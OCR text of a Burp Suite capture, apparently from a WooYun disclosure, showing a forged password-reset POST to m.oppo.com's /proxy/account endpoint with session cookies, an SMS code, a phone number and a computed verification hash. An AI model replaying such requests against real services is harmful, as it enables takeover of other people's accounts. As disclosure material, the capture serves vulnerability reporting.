 # Host Method URL Params Edited Status Length MIME type Extension Title
36 http://m.oppo.com POST /md5 200 217 JSON
37 http://m.oppo.com POST /proxy/account 200 235 JSON
38 http://m.oppo.com POST /md5
39 GET
40 GET do
Request Response
Raw Params Headers Hex
POST /proxy/account HTTP/1.1
Host: m.oppo.com
Proxy-Connection: keep-alive
Content-Length: 147
Accept: */*
Origin: http://m.oppo.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.66 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://m.oppo.com/forget2.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=j389dfsfder944ctkhg8ucole3; __c_sesslist_45668=dq3uqpifvr_cg5; OPPO_UNIVERSAL=d320d5ef630256946d12697c0a43a2c7;
visit=1; __utma=171233918.891781155.1393929765.1393929765.1393929765.1; __utmb=171233918.66.10.1393929765; __utmc=171233918;
__utmz=171233918.1393929765.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _ga=GA1.2.891781155.1393929765; __c_pv_45668=24;
__c_session_45668=1393930305216999; __c_today_45668=1; __c_review_45668=0; __c_last_45668=1393934137912; __c_visitor=1393929769483576;
__c_session_at_45668=1393934510176
q=user%2Fhtmlresetpassword&sms=1234&newpassword=wooyun123&newpassword2=wooyun123&mobile=18688888888&vertify=a5eb9826443e2a7dd19ba284e065
fa09&type=2
www.wooyun.org